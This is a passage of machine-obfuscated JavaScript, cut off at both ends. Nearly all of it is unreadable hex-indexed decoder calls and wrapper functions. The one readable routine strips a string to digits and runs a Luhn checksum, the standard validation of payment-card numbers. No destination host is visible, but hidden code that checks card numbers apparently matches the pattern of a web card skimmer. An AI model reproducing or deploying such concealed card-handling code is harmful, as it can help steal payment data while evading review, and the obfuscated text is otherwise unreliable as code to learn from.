546,0x1cb)+_0x552956(0x50d,0x349,0x2e7,0x268,0x524)+_0x1bd832(0x5d3,0x34b,0x3fe,0x56b,0x45e)+_0x4d911e(-0x280,-0x73,0xb1,0x1c1,0x7)+_0x1bd832(0x3cd,0x54a,0x58a,0x61e,0x759)+_0x318b01(0x2d1,0x73e,0x71f,0x495,0x56a)+_0x318b01(0x614,0x30d,0x4eb,0x67e,0x46f)+_0x552956(0x256,-0x175,0xb0,-0x4c,-0xa3)+_0x14c0b5(0x733,0x6de,0x734,0x881,0x97c)+_0x318b01(0x859,0x871,0x59c,0x8c3,0x6a9)+_0x4d911e(0x4,-0x115,-0x253,0xc7,-0x1d)+_0x552956(0x57f,0x5f3,0x4cd,0x380,0x6b5)+_0x4d911e(-0x392,-0x4a6,-0x1f2,-0x4ce,-0x253)+_0x4d911e(-0x178,-0x164,0x173,0x35,-0xd3)+_0x318b01(0x25a,0x4cf,0xf6,0x22a,0x268)+_0x1bd832(0x4c0,0x2fb,0x364,0x25b,0x424)+_0x318b01(0x2a4,0x4a,0x2da,0x4ee,0x29e)+_0x4d911e(0x8d,-0x241,-0xe6,0x12c,0x2d)+_0x552956(-0xc0,0xa9,0x1aa,0xc3,0x50)+_0x1bd832(0x1ff,0x118,0x39f,0x4b9,0x2d7)+_0x4d911e(0x9f,-0x1a9,0x198,0x166,-0x9f)+_0x4d911e(0x108,0x1dd,-0x22d,-0xf4,-0x25)+_0x318b01(0x284,0x2e1,0x1d,0x197,0x1d2)+_0x552956(0x69,-0xa7,0x1d4,-0x17,0x34e)+_0x552956(0x3b0,0x588,0x3d9,0x383,0x2ca)+_0x14c0b5(0x594,0x555,0x510,0x3e7,0x6f9)+_0x552956(0x280,0x3c8,0x1aa,0x279,-0x67)+_0x1bd832(0x2ec,0x46d,0x39f,0x5ff,0x370)+_0x318b01(0x714,0x5d0,0x65d,0x6ee,0x69f)+_0x552956(0x102,0x9d,0x1ff,0x6,0x26c)+_0x318b01(0x6f3,0x7d2,0x3be,0x2f5,0x580)+_0x1bd832(0x119,0xad,0x2e7,0x362,0x3bc)+_0x1bd832(0x404,0x6ae,0x44d,0x2e6,0x43f)+_0x1bd832(0x53c,0x439,0x567,0x67e,0x750)+_0x4d911e(0x103,0x17e,-0x9,-0x9d,0x13b)+_0x4d911e(0x336,0x39,0x38b,0x1f0,0x2b1)+_0x552956(0x41d,0x2be,0x293,0x72,0x31f)+_0x4d911e(0x1d8,0xdb,0x4ef,0x207,0x26e)+_0x14c0b5(0x753,0x9bb,0x71b,0x69b,0x94b)+_0x552956(0x1d6,0x37d,0x3f0,0x273,0x2c7)+_0x1bd832(0x7f6,0x947,0x6fc,0x565,0x56b)+_0x552956(-0xe6,0x1a1,0x1aa,-0x14,0x118)+_0x4d911e(-0xe8,0xfc,0x18c,-0x282,-0x9f)+_0x4d911e(0x199,-0x105,-0x2e8,-0x229,-0x9f)+_0x318b01(0x595,0x5db,0x461,0x660,0x516)+_0x318b01(0x71f,0x2fd,0x370,0x75e,0x4db)+_0x14c0b5(0x5ef,0x7ed,0x7ca,0x45f,0x468)+_0x318b01(0x6d7,0x283,0x24d,0x63b,0x4b8)+_0x4d911e(-0x263,-0xda,-0x5b,0x26c,0x10)+_0x318b01(0x3da,0x1c2,0x3d0,0x2c8,0x2ca)+_0x318b01(0x30b,0x4dc,0x3a9,0x5e5,0x574)+_0x14c0b5(0x763,0x51c,0x599,0x5a5,0x9c7)+_0x318b01(0x462,0x366,0x18c,0x2c3,0x3a9)+_0x552956(0x53e,0x6df,0x512,0x474,0x3fa)+_0x1bd832(0x5d2,0x1f3,0x3e4,0x63b,0x5f6)+_0x1bd832(0x55f,0x427,0x500,0x34a,0x3a5)+_0x318b01(0x4c0,0x5b3,0x57a,0x3ae,0x5ae)+_0x1bd832(0x1ce,0x45b,0x3a9,0x22c,0x458)+_0x318b01(0x239,0x146,0x32c,0x4a8,0x305)+_0x14c0b5(0x4c8,0x3a7,0x760,0x700,0x6c6)+_0x1bd832(0x4b7,0x339,0x39f,0x46d,0x43a)+_0x552956(0x310,0x695,0x407,0x36f,0x1bb)+_0x318b01(0x22e,0x4de,0x1d5,0x41e,0x362)+_0x4d911e(0x179,-0x2c7,-0x2e9,-0x1de,-0x9f)+_0x4d911e(0xa2,0x154,0x44c,0x1df,0x258)+_0x4d911e(-0x6f,-0x248,0x33,-0x172,-0xc8)+_0x4d911e(0x78,-0x19e,-0x29,0x159,-0x9f)+_0x552956(-0x1c,0x2ab,0x1d4,0x11a,0x372)+_0x4d911e(0x71,0x29b,0x432,0x3ae,0x1e0)+_0x1bd832(0x416,0x480,0x5d9,0x429,0x583)+_0x14c0b5(0x4b3,0x41d,0x5ba,0x312,0x569)+_0x14c0b5(0x6c1,0x703,0x460,0x91a,0x45c)+_0x318b01(0x5d1,0x8d7,0x90d,0x86c,0x68b)+_0x4d911e(0xa0,0x37f,0xfe,0x299,0x168)+_0x14c0b5(0x5da,0x5a2,0x3cc,0x6b4,0x78d)+_0x4d911e(0x97,-0x42,0x313,0x1d6,0x146)+_0x4d911e(0x390,0xee,0xac,0x21f,0x1b6)+_0x14c0b5(0x64c,0x65a,0x774,0x6bf,0x7c2)+_0x14c0b5(0x6ba,0x65c,0x64e,0x826,0x7b2)+_0x4d911e(-0x8c,0x15f,0x239,-0xa0,0x1a)+_0x1bd832(0x119,0x584,0x321,0x3d3,0x3be)+_0x552956(0x313,0x2c9,0x224,0x426,0xe7)+_0x552956(0x5fb,0x555,0x47d,0x2e7,0x262)+_0x14c0b5(0x4f3,0x3a1,0x576,0x6b1,0x6bc)+_0x4d911e(-0x40,0x172,-0xcf,0x7d,-0x3c)+_0x318b01(0x469,0x8cc,0x88a,0x6df,0x66f)+_0x1bd832(0x197,0x2b9,0x1fd,0x4,0x193)+_0x14c0b5(0x558,0x63b,0x62d,0x2d0,0x770)+_0x552956(0x3f5,0x5d7,0x39e,0x1bf,0x412)+_0x14c0b5(0x49e,0x53b,0x5c4,0x66c,0x3da)+_0x14c0b5(0x4c8,0x2de,0x743,0x5e4,0x75c)+_0x14c0b5(0x4c8,0x4b0,0x308,0x49c,0x721)+_0x552956(-0x57,0x2ad,0x1f7,0x3c3,0xbf)+_0x14c0b5(0x40a,0x2f2,0x33b,0x17c,0x33e)+_0x552956(-0xae,0xbb,0x1a8,0x274,0x1a1)+_0x1bd832(0x3b9,0x315,0x2bd,0x554,0x539))+(_0x1bd832(0x2f,0x350,0x231,0x37b,0xb9)+_0x4d911e(0x13c,-0x1e9,-0x6,-0x229,-0x74)+_0x552956(0x5b9,0x433,0x3f2,0x454,0x3bb)+_0x318b01(0x478,0x13c,0x10a,0x3b5,0x2aa)+_0x552956(0x277,0xb6,0x282,-0x7,0x22b)+_0x14c0b5(0x407,0x414,0x227,0x34b,0x2d8)+_0x552956(-0x1c2,-0x143,0x44,-0xa2,0x28a)+_0x1bd832(0x46d,0x416,0x39f,0x2db,0x406)+_0x14c0b5(0x4c8,0x3c7,0x4ba,0x59a,0x6e6)+_0x318b01(0x380,0xf8,0x3e7,-0x7a,0x1b7)+_0x14c0b5(0x75d,0x6f6,0x744,0x9e5,0x907)+_0x4d911e(0x59,-0x35c,-0x3cf,-0xe,-0x1ce)+_0x552956(-0x30,0x1b9,0x1c1,0x3df,0x2f1)+_0x318b01(0x465,0x307,0x187,0x38d,0x3bb)+_0x318b01(0xea,0x42c,0x2f8,0x284,0x2fb)+_0x552956(0x3fb,0x6ed,0x4cc,0x605,0x6fb)+_0x4d911e(0x379,0x2c1,-0x37,0x3af,0x171)+_0x14c0b5(0x75b,0x7a3,0x6a3,0x906,0x58d)+_0x4d911e(0x213,-0x2c,0x230,-0x27,0x1cc)+_0x1bd832(0x2f9,0x4e0,0x3ab,0x247,0x59f)+_0x4d911e(0x156,0xbc,0x2af,-0x1d8,0x66)+_0x1bd832(0x637,0x58d,0x526,0x2a5,0x464)+_0x1bd832(0x345,0x3ec,0x2f6,0x37d,0x255)+_0x4d911e(-0x291,-0x1a5,-0x15f,-0x2c1,-0x23d)+_0x14c0b5(0x3cc,0x4dc,0x457,0x225,0x3ba)+_0x14c0b5(0x43d,0x4e3,0x4bd,0x2ef,0x68f)+_0x552956(0x391,0x55c,0x2d4,0x4f3,0xa3)+_0x14c0b5(0x4c8,0x580,0x72b,0x472,0x34e)+_0x4d911e(-0x3e,0x186,-0x163,0x32,-0x9f)+_0x4d911e(-0x14a,0x20b,-0x2f,-0xd5,0xf8)+_0x1bd832(0x361,0x152,0x3b7,0x22b,0x29a)+_0x552956(0x1c3,-0x6e,0x1d4,0x187,0x2ec)+_0x1bd832(0x475,0x11d,0x39f,0x17a,0x341)+_0x552956(0x226,0x31a,0x393,0x5bc,0x3ec)+_0x552956(0x34a,0x238,0x2c3,0x4e1,0x3ca)+_0x552956(0x162,0xf,0x1d4,0x11,0x295)+_0x552956(0x16c,0x2ba,0x3d9,0x410,0x1f3)+_0x14c0b5(0x594,0x62b,0x479,0x4ec,0x636)+_0x552956(0x117,-0xea,0x1aa,0x346,0x56)+_0x14c0b5(0x4c8,0x682,0x271,0x62f,0x33b)+_0x14c0b5(0x374,0x40c,0x30d,0x297,0x21c)+_0x318b01(0x72f,0x55a,0x2ba,0x6a5,0x4ab)+_0x318b01(0x231,0xae,0xa1,0x199,0x242)+_0x318b01(0x455,0x3b6,0x7f7,0x3d4,0x603)+_0x4d911e(0x38,-0x231,-0x356,0x57,-0x168)+_0x1bd832(0x477,0x6e1,0x5a5,0x676,0x3fa)+_0x4d911e(0xdd,-0x26f,-0x1b,0xc5,-0x21)+_0x14c0b5(0x6d8,0x883,0x64f,0x45a,0x813)+_0x4d911e(0xe2,0x152,0x3b1,0x2af,0x1c7)+_0x4d911e(-0xde,0x91,0x122,-0xa5,0xfc)+_0x318b01(0x7ee,0x5b3,0x86b,0x533,0x60c)+_0x14c0b5(0x3fe,0x617,0x654,0x564,0x237)+_0x14c0b5(0x348,0x118,0x225,0x38c,0x356)+_0x14c0b5(0x64a,0x536,0x721,0x670,0x3c3)+_0x552956(0xd4,0xd2,0x275,0x328,0x266)+_0x4d911e(-0x3cb,-0x95,-0x197,-0x37d,-0x22f)+_0x14c0b5(0x4c8,0x25c,0x58d,0x250,0x38a)+_0x14c0b5(0x4c8,0x5aa,0x4a1,0x512,0x73e)+_0x4d911e(0xde,-0x6,-0x228,-0x277,-0x79)+_0x552956(0x169,-0x28,0x211,-0x8,0xb1)+_0x552956(0x33b,0x4cc,0x2f6,0x4e7,0x112)+_0x1bd832(0x646,0x8a2,0x6ec,0x822,0x4f0)+_0x4d911e(-0x5,-0x17b,0x2f,0xa3,0xed)+_0x14c0b5(0x31a,0x144,0x20a,0x374,0x317)+_0x1bd832(0x17f,0x532,0x3ac,0x2c4,0x1aa)+_0x4d911e(0xa2,0x13b,0xfb,0x1e7,0x107)+_0x14c0b5(0x729,0x638,0x6c6,0x8af,0x50d)+_0x1bd832(0x7c8,0x404,0x594,0x3e5,0x81a)+_0x1bd832(0x4d4,0x47d,0x6b2,0x700,0x7c6)+_0x14c0b5(0x6d7,0x540,0x4e4,0x7a8,0x93e)+_0x552956(0x412,0x3ca,0x315,0x284,0x42f)+_0x318b01(0x1d9,0x301,0x349,0x5ba,0x32f)+_0x14c0b5(0x7d4,0x95c,0x940,0x691,0x6f7)+_0x1bd832(0x77c,0x463,0x6a4,0x88c,0x4bf)+_0x552956(0x309,0xc3,0x1d4,0x1ea,0x16d)+_0x318b01(0x3ed,0xca,0x455,0x545,0x362)+_0x4d911e(-0x2b3,-0x337,0x155,0x129,-0x9f)+_0x14c0b5(0x4c8,0x68a,0x3ca,0x6b4,0x3a9)+_0x318b01(0x829,0x5ad,0x583,0x825,0x650)+_0x552956(0x4e3,0x442,0x2e7,0x536,0x350)+_0x4d911e(0x7c,0x205,-0x7d,0x3f3,0x19e)+_0x4d911e(0x25b,0x35d,0x160,0x248,0x280)+_0x1bd832(0x444,0x736,0x4d6,0x4a6,0x4d0)+_0x1bd832(0x389,0x665,0x53a,0x67a,0x7d0)+_0x4d911e(0x330,0x3b,0x388,0x26a,0x20b)+_0x14c0b5(0x7ee,0x8d1,0xa52,0x993,0xa24)+_0x318b01(0x671,0x551,0x61e,0x75b,0x576)+_0x318b01(0xc1,0x52d,0x26a,0x3d3,0x334)+_0x1bd832(0x322,0x4ed,0x41d,0x4ee,0x2a9)+_0x4d911e(0x101,0x2a1,0x362,0x25c,0xd6)+_0x14c0b5(0x677,0x5a4,0x840,0x874,0x716)+_0x552956(0x2c5,0x18b,0x1d4,0x42,0x3e)+_0x4d911e(-0x142,0x1ea,0x94,0xb3,-0x9f)+_0x1bd832(0x2b2,0x566,0x39f,0x19c,0x50e)+_0x1bd832(0x2df,0x5da,0x39f,0x147,0x4ee)+_0x318b01(0x29d,0x172,0x1f5,0x3f2,0x362)+_0x4d911e(-0x126,0x9c,0x161,-0x3f,-0xb8)+_0x318b01(0x226,0x228,0x2f3,0x3b4,0x2e6)+_0x552956(0x63b,0x492,0x474,0x55e,0x6d4)+_0x14c0b5(0x32c,0x54e,0x25e,0x492,0x240)+_0x14c0b5(0x3f2,0x3fb,0x226,0x1f8,0x4c0)+_0x552956(0x11f,0x20c,0x3b2,0x31a,0x1ae)+_0x1bd832(0x2c3,0x4ff,0x43a,0x509,0x3b3)+_0x552956(0x31f,0xd8,0x310,0x18d,0x287)+_0x1bd832(0x26e,0x1dd,0x3d7,0x3c9,0x22d)+_0x552956(0x450,0x18a,0x24a,0x106,0x311)+_0x4d911e(0x2ef,0x316,0x3c1,0x3c3,0x2d2)+_0x4d911e(0xc0,0x78,0x1bb,0x103,0x12e)+_0x552956(0x11,0x316,0x1d4,0xbb,0x110)+_0x14c0b5(0x4c8,0x6b0,0x6d9,0x4e5,0x526)+_0x552956(0x1e2,0x247,0x1d4,0x2bb,0x41d)+_0x14c0b5(0x73c,0x76e,0x539,0x4d7,0x7dc)+_0x1bd832(0x8bf,0x93e,0x717,0x84a,0x675)+_0x14c0b5(0x661,0x7cb,0x4c1,0x57c,0x574)+_0x4d911e(-0x6b,0x126,-0x23f,0xdd,-0x9f)+_0x4d911e(-0x4b,-0x1b9,-0x216,-0x1d3,-0x9f)+_0x14c0b5(0x4c8,0x532,0x252,0x561,0x3c3)+_0x1bd832(0x52d,0x3e0,0x34f,0x5d8,0x57e)+_0x552956(-0x74,-0x1d9,0x60,0x1f3,-0x114)+_0x4d911e(-0x211,-0x2f1,-0x73,0x1c5,-0xc9)+_0x4d911e(-0x10d,0x38,-0x1c5,-0x2e8,-0x9f)+_0x1bd832(0x8c7,0x702,0x6c0,0x52b,0x900)+_0x1bd832(0x48f,0x727,0x4bf,0x3b5,0x3e5)+_0x14c0b5(0x4c8,0x394,0x325,0x422,0x65c)+_0x1bd832(0x6fb,0x4b6,0x6c0,0x46b,0x8a1)+_0x4d911e(-0x10e,-0x4a,0x2c1,-0x78,0x81)+_0x4d911e(-0x1de,-0x228,-0x2ff,0x7d,-0x9f)+'\x20'))),_0x421815[_0x14c0b5(0x328,0x59b,0x2fc,0x58b,0x566)+'e'](),_0x3ea5ad[_0x14c0b5(0x48f,0x2d9,0x30e,0x396,0x2d6)](_0x4ae84b,_0x3ea5ad[_0x1bd832(0x728,0x6e6,0x4fd,0x649,0x775)],()=>{function _0x485372(_0x3643cb,_0xcd22c8,_0x1b58f6,_0x13f786,_0x3dcf0c){return _0x552956(_0x13f786,_0xcd22c8-0x197,_0x3dcf0c-0x314,_0x13f786-0x103,_0x3dcf0c-0xfe);}function _0x4e9ee3(_0x122d86,_0x7004f,_0x169f37,_0x1d45e0,_0x3c73a4){return _0x1bd832(_0x122d86-0xb8,_0x7004f-0x33,_0x169f37-0x1f5,_0x1d45e0,_0x3c73a4-0xfa);}function _0x21ff8b(_0x1aee53,_0x4feaad,_0x1feb6e,_0x2e4281,_0x8b1e04){return _0x1bd832(_0x1aee53-0x7e,_0x4feaad-0x4a,_0x2e4281- -0x2ed,_0x1aee53,_0x8b1e04-0x1b7);}function _0x33cd69(_0x2f9c3d,_0xb63166,_0x3ff2a0,_0x321fe1,_0x1f5a6b){return _0x1bd832(_0x2f9c3d-0x9d,_0xb63166-0x171,_0x3ff2a0- -0x3ca,_0x1f5a6b,_0x1f5a6b-0x11e);}function _0x1e530c(_0xf5fb0e,_0x5147eb,_0x37ee7f,_0x4e03c4,_0x5ccf20){return _0x318b01(_0x5147eb,_0x5147eb-0x3c,_0x37ee7f-0x16e,_0x4e03c4-0x3c,_0x4e03c4-0x224);}if(_0x3ea5ad[_0x33cd69(0xb9,0x2f2,0x2e9,0x4a6,0x502)](_0x3ea5ad[_0x33cd69(0xd7,0x1d5,0x2cf,0x273,0x542)],_0x3ea5ad[_0x33cd69(0x45,-0xec,-0x1b2,-0x4e,-0xa6)]))_0x3ea5ad[_0x21ff8b(0x393,0x1d2,0x3a1,0x286,0x7)](_0x5c6c18);else{const _0x45cf8a=_0x169571[_0x485372(0x4c9,0x55d,0x684,0x333,0x58d)+'ce'](/\D/g,'')[_0x1e530c(0x692,0x874,0x5fc,0x875,0x711)]('')[_0x1e530c(0x4d5,0x640,0x5ce,0x52c,0x742)+'se']()[_0x33cd69(-0x307,0x16c,-0xd7,0x33,-0x1a1)](_0x1e168c=>+_0x1e168c);let _0x5e0e69=-0xef9+0x215*0x5+-0x92*-0x8;for(let _0x541ef8=0x13e2+0x1d51+-0x1*0x3133;_0x54a8c6[_0x4e9ee3(0x432,0x63f,0x64b,0x888,0x8bd)](_0x541ef8,_0x45cf8a[_0x21ff8b(-0x42,0x38,-0x1e6,-0xd4,0x153)+'h']);_0x541ef8++){let _0x33c962=_0x45cf8a[_0x541ef8];if(_0x54a8c6[_0x33cd69(-0x261,-0xd3,0x21,0x110,-0xc8)](_0x541ef8,0x2*0x5bd+0x1*0x595+-0xf*0x123)){_0x33c962*=0x31*0x83+0x1f0+-0x1b01;if(_0x54a8c6[_0x21ff8b(0x44,-0x24,0x202,0x187,0x3e2)](_0x33c962,0xeac+0x2*-0xd51+0xbff*0x1))_0x33c962-=-0x1513+0x5ab+0xf71;}_0x5e0e69+=_0x33c962;}return _0x54a8c6[_0x485372(0x8f4,0x947,0x87f,0x4a5,0x6ff)](_0x54a8c6[_0x1e530c(0x37d,0x4b1,0x582,0x5d2,0x50e)](_0x5e0e69,-0x13be+0x1eda+-0xb12),-0x20b1*-0x1+0x760+0x3*-0xd5b);}})));});function _0x5c6c18(){function _0x1a91de(_0x46cdff,_0x88d3ce,_0x38c19c,_0x1c1a46,_0x1c2c6e){return _0x3d3187(_0x1c2c6e,_0x88d3ce-0xd4,_0x38c19c-0x5b,_0x46cdff- -0x66c,_0x1c2c6e-0x5a);}const _0x24f9c1={'PrmEk':function(_0x5ce59a){function _0x2eaa06(_0x114052,_0x3eaca6,_0x4cb451,_0x11add7,_0x49bdd1){return _0x38c4(_0x114052-0x311,_0x49bdd1);}return _0x3ea5ad[_0x2eaa06(0x40e,0x63e,0x33e,0x5ff,0x254)](_0x5ce59a);},'ckZZk':_0x3ea5ad[_0x5ecfe2(0x73e,0x8fa,0x55a,0x675,0x52e)],'CoJyW':function(_0xa380dd,_0x2e798d,_0x4e6107){function _0x164b83(_0x50b900,_0x431f64,_0x97decf,_0x258caf,_0x24ea67){return _0x5ecfe2(_0x431f64,_0x431f64-0x70,_0x97decf-0x1f1,_0x258caf- -0x2cd,_0x24ea67-0xfd);}return _0x3ea5ad[_0x164b83(-0xc,-0x2b,-0xcc,0x25,-0xba)](_0xa380dd,_0x2e798d,_0x4e6107);},'Qczkw':_0x3ea5ad[_0x1a91de(0xdb,0x1b2,0x355,-0xb8,0xa9)],'irpDs':_0x3ea5ad[_0x1a91de(0x167,0x7f,0x3fc,0x1d1,-0xbf)],'RjzXo':function(_0x5c8606,_0x87cceb){function _0x1d1488(_0x415092,_0x263487,_0x197d06,_0x39e284,_0x4b6d22){return _0x1a91de(_0x39e284-0x590,_0x263487-0x23,_0x197d06-0x148,_0x39e284-0x136,_0x4b6d22);}return _0x3ea5ad[_0x1d1488(0x4be,0x27e,0x6e2,0x4a4,0x6dc)](_0x5c8606,_0x87cceb);},'wyExV':_0x3ea5ad[_0x1a91de(-0x20d,0x5,-0x408,-0x344,0x26)],'MPFyf':function(_0x3c84e9,_0x5f57bf){function _0x3b11dd(_0x25b341,_0x1dc92e,_0x43b2c3,_0x3226b7,_0x4b9852){return _0x400356(_0x25b341-0x110,_0x4b9852- -0x333,_0x3226b7,_0x3226b7-0x1c7,_0x4b9852-0x7b);}return _0x3ea5ad[_0x3b11dd(0x3dc,0x71,0xa1,0x418,0x204)](_0x3c84e9,_0x5f57bf);},'PAgrB':function(_0x375c11,_0x13a1f7){function _0x524df6(_0x1f9193,_0x52bd05,_0x3328be,_0x5982e3,_0x5e5b94){return _0x400356(_0x1f9193-0x11b,_0x52bd05- -0x212,_0x5982e3,_0x5982e3-0xf,_0x5e5b94-0x1);}return _0x3ea5ad[_0x524df6(-0x1fb,-0x65,-0x98,0xba,-0x193)](_0x375c11,_0x13a1f7);},'OAgqb':function(_0x7ffca7,_0x380565){function _0x4e8d51(_0x1ebc9f,_0x3e1dde,_0x90ff56,_0x15f4c4,_0x2963c5){return _0x1a91de(_0x15f4c4-0x17f,_0x3e1dde-0x18d,_0x90ff56-0x1c3,_0x15f4c4-0x1a4,_0x90ff56);}return _0x3ea5ad[_0x4e8d51(0x47e,0x4de,0x3a9,0x28e,0x317)](_0x7ffca7,_0x380565);},'OWZca':_0x3ea5ad[_0x380524(0x638,0x7ef,0x599,0x568,0x6ed)],'Mpgbl':_0x3ea5ad[_0x400356(0x666,0x505,0x530,0x6f6,0x4f9)],'KsLjb':function(_0x205556,_0x5238c5,_0x2728b7){function _0xcc397d(_0x11b142,_0x5bc46d,_0x190b38,_0x4f37bc,_0x4d21ad){return _0x5ecfe2(_0x5bc46d,_0x5bc46d-0x176,_0x190b38-0xb0,_0x4f37bc- -0x369,_0x4d21ad-0x127);}return _0x3ea5ad[_0xcc397d(0x182,-0xa5,0x2a5,0xc,-0x10c)](_0x205556,_0x5238c5,_0x2728b7);},'PWnsi':_0x3ea5ad[_0x1a91de(0x1f7,0x341,0x146,0x1e2,0x424)],'zDcWG':_0x3ea5ad[_0x5ecfe2(0x185,0x2b2,0x110,0x307,0x1ea)],'ajRGn':_0x3ea5ad[_0x380524(0x35c,0x5c6,0x4f0,0x638,0x5d5)],'QJVwF':_0x3ea5ad[_0x400356(0x157,0x20c,0x115,0x282,0x2cf)],'YKJlZ':_0x3ea5ad[_0x1a91de(-0x52,-0x97,-0x197,0x3d,-0x158)],'bgKKM':function(_0x1a29e2,_0x2a2d1b){function _0x2e5603(_0x145784,_0x34922f,_0x13c4dc,_0x27ae63,_0x884306){return _0x1a91de(_0x145784-0x1f,_0x34922f-0x1c1,_0x13c4dc-0x1d,_0x27ae63-0x1f4,_0x884306);}return _0x3ea5ad[_0x2e5603(-0x116,-0x3e,0x131,-0x1f3,-0x291)](_0x1a29e2,_0x2a2d1b);},'dXQeZ':_0x3ea5ad[_0x400356(0x46f,0x4d7,0x2ea,0x34a,0x442)],'OAmJJ':_0x3ea5ad[_0x400356(0x1ff,0x137,0x36,0x36a,0x1b)],'OKhVD':function(_0x41f295,_0x58dd08,_0x11a1d4){function _0x25b6eb(_0x56ca71,_0x4d7660,_0x431d2d,_0x2dfdcf,_0x444633){return _0x400356(_0x56ca71-0x181,_0x4d7660- -0x19,_0x431d2d,_0x2dfdcf-0xac,_0x444633-0x17a);}return _0x3ea5ad[_0x25b6eb(0x56c,0x3da,0x5bc,0x392,0x4b3)](_0x41f295,_0x58dd08,_0x11a1d4);},'QlBzx':_0x3ea5ad[_0x5ecfe2(0xf2,0xdb,0x5bb,0x33d,0x2f3)],'UYqXD':function(_0x137718,_0x3df235){function _0x3bb265(_0x353fc3,_0x514d05,_0x272848,_0x2a15ca,_0x3c57d4){return _0x1a91de(_0x353fc3- -0x4f,_0x514d05-0x123,_0x272848-0x1c6,_0x2a15ca-0x9,_0x272848);}return _0x3ea5ad[_0x3bb265(-0x264,-0x254,-0x32c,-0x41a,-0x4f2)](_0x137718,_0x3df235);},'rnzYQ':function(_0x4ac693,_0x4ae3b2){function _0x5ed59d(_0x62d29c,_0x1e71b3,_0x3b7402,_0x13993b,_0x2a4118){return _0x400356(_0x62d29c-0x13f,_0x1e71b3-0x1a1,_0x13993b,_0x13993b-0x143,_0x2a4118-0x57);}return _0x3ea5ad[_0x5ed59d(0x4a5,0x458,0x61e,0x513,0x579)](_0x4ac693,_0x4ae3b2);},'hTyaP':function(_0x3f8706,_0x350750){function _0x215647(_0x2982d1,_0x25388a,_0x5c81ba,_0x272c40,_0x4df029){return _0x1a91de(_0x25388a-0x4cc,_0x25388a-0x1b2,_0x5c81ba-0xa9,_0x272c40-0xca,_0x5c81ba);}return _0x3ea5ad[_0x215647(0x68e,0x493,0x5e8,0x25d,0x5ab)](_0x3f8706,_0x350750);},'HYcSV':function(_0xe22e57,_0x437ee8){function _0x125caa(_0x2dbac7,_0x164fc6,_0x313fd0,_0x26fc81,_0x57b91e){return _0x44ec99(_0x2dbac7-0x108,_0x164fc6-0x12b,_0x313fd0,_0x57b91e- -0x125,_0x57b91e-0x76);}return _0x3ea5ad[_0x125caa(0x6bb,0x424,0x40c,0x456,0x659)](_0xe22e57,_0x437ee8);},'IXIvl':function(_0x34d1b0,_0x53b496){function _0x54145b(_0x172aa7,_0x722b29,_0x554b3c,_0x41a0a3,_0x5e1320){return _0x5ecfe2(_0x172aa7,_0x722b29-0x10e,_0x554b3c-0xa6,_0x554b3c-0x1c8,_0x5e1320-0x38);}return _0x3ea5ad[_0x54145b(0x24c,0x3d3,0x43b,0x3f3,0x5d5)](_0x34d1b0,_0x53b496);},'kuhyV':_0x3ea5ad[_0x1a91de(0x12e,0x15,0x4f,0x7,-0x160)],'guwZs':_0x3ea5ad[_0x380524(0x76a,0x5f3,0x84d,0x7a8,0x5c9)],'FMeRa':_0x3ea5ad[_0x1a91de(-0x128,-0x102,-0x132,-0x125,-0x36)],'DvHKV':function(_0x5d6712,_0x4be2c7){function _0x4220ef(_0xa6d1b9,_0x17a7ae,_0xaabb8,_0x425553,_0x2cd8bb){return _0x400356(_0xa6d1b9-0xd8,_0x2cd8bb- -0x31,_0x17a7ae,_0x425553-0x1e7,_0x2cd8bb-0x15d);}return _0x3ea5ad[_0x4220ef(0x58b,0x2bd,0x414,0x209,0x49d)](_0x5d6712,_0x4be2c7);},'psmSl':function(_0x20c7ae,_0x2f7410){function _0x137947(_0x380290,_0x24cabc,_0x1a760c,_0x3437c8,_0x144105){return _0x1a91de(_0x1a760c-0x280,_0x24cabc-0x187,_0x1a760c-0x37,_0x3437c8-0xd4,_0x380290);}return _0x3ea5ad[_0x137947(0x2a4,-0x21c,0x5c,0x2ba,0x2c8)](_0x20c7ae,_0x2f7410);},'YXIPA':function(_0x5698da,_0x3d5587){function _0x1c66fa(_0x15afb7,_0x47ebc6,_0x1a4ba9,_0x2e5e88,_0x2cda83){return _0x5ecfe2(_0x1a4ba9,_0x47ebc6-0x136,_0x1a4ba9-0x129,_0x47ebc6-0x1d9,_0x2cda83-0x1aa);}return _0x3ea5ad[_0x1c66fa(0x379,0x379,0x551,0x217,0x20f)](_0x5698da,_0x3d5587);},'WNuGO':_0x3ea5ad[_0x44ec99(0x90f,0x6b8,0x934,0x6bc,0x4b3)],'RkIvr':_0x3ea5ad[_0x380524(0x64d,0x5a5,0x503,0x3d4,0x371)],'kZKLk':function(_0x42633d,_0x3d3384){function _0x5ac3b5(_0x5b8409,_0x28cd10,_0x249185,_0x75fc86,_0x35f0b7){return _0x44ec99(_0x5b8409-0x89,_0x28cd10-0x18b,_0x75fc86,_0x5b8409- -0x2b8,_0x35f0b7-0x62);}return _0x3ea5ad[_0x5ac3b5(0x3a4,0x258,0x51b,0x1a3,0x352)](_0x42633d,_0x3d3384);},'nwrKb':_0x3ea5ad[_0x1a91de(-0x1a0,-0x4b,0xf5,0x24,-0x3c3)],'mYRLJ':_0x3ea5ad[_0x1a91de(-0x6f,0x1c3,-0x1be,-0x1df,-0x8b)],'VvgrL':_0x3ea5ad[_0x5ecfe2(0x3f8,0x486,0x460,0x311,0x3e1)],'jKRAJ':_0x3ea5ad[_0x400356(-0x9b,0x170,0x36d,0x3f9,-0x9)],'nTuzo':_0x3ea5ad[_0x1a91de(-0xd5,-0x339,-0x141,-0x365,-0x2f9)],'uKocp':function(_0x38915d,_0x3b050e){function _0x1b479b(_0x49ecbb,_0x400f76,_0x1e0f1a,_0x30a8ac,_0x21a023){return _0x1a91de(_0x21a023- -0xa0,_0x400f76-0x95,_0x1e0f1a-0x33,_0x30a8ac-0x11b,_0x400f76);}return _0x3ea5ad[_0x1b479b(0x53,0x18a,-0x281,0x9a,-0xea)](_0x38915d,_0x3b050e);},'edwRu':_0x3ea5ad[_0x380524(0x2af,0x64e,0x532,0x31d,0x33f)],'DIUyz':_0x3ea5ad[_0x380524(0x31f,0x4dd,0x51b,0x608,0x6b8)],'nHllQ':_0x3ea5ad[_0x44ec99(0x8dc,0x916,0x6d6,0x6f1,0x5f0)],'fCGRN':function(_0x481aac,_0x46f917){function _0x5bfc8c(_0x4769c7,_0x4c8f0e,_0x382daf,_0x53193d,_0x541096){return _0x44ec99(_0x4769c7-0x1bd,_0x4c8f0e-0x88,_0x541096,_0x4c8f0e- -0x4a4,_0x541096-0x1a7);}return 